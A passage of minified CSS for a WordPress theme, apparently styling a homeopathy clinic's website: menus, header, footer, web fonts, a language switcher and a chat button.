ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-d8f4ed68-c89d-4252-89e2-e76cd1ed3b33)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-e224cefa-8129-4951-8e32-79792ea87db6)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-4f3c9e8d-aedf-4274-9b28-d05125282331);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 